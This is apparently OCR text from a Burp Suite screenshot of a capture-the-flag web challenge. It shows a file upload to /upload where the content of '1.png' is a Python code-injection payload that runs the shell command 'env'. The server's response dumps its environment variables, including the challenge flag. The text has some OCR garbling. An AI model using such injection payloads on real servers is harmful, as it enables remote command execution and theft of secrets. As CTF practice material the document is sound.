 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × +
发送 取消 < > 目标: http://node1.anna.nssctf.cn:28517 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: node1.anna.nssctf.cn:28517
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27285547313826056762159979828
1
8 Content-Length: 259
9 Origin: http://node1.anna.nssctf.cn:28517
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28517/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------272855473138260567621599798281
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 __builtins__.__import__('os').system('env')
19 -----------------------------272855473138260567621599798281--
20
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 28 Jan 2024 07:24:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 597
6 Connection: close
7
8 □□□□□□□ □□□□□□□□!<!-- HOSTNAME=41e6968367fe4d4d
9 PYTHON_PIP_VERSION=22.0.4
10 HOME=/root
11 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
12 WERKZEUG_SERVER_FD=3
13 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/66030fa033
82b4914d4c4d0896961a0bdeeeb274/public/get-pip.py
14 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
/bin:/sbin:/bin
15 LANG=C.UTF-8
16 PYTHON_VERSION=3.8.15
17 PYTHON_SETUPTOOLS_VERSION=57.5.0
18 PWD=/app
19 PYTHON_GET_PIP_SHA256=1e501cf004eac1b7eb1f97266d28f995ae835d30250
bec7f8850562703067dc6
20 FLAG=NSSCTF{14c3a35e-ae92-49a0-a277-b31063693149} -->
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 11
响应头 5
完成 771字节 | 46毫秒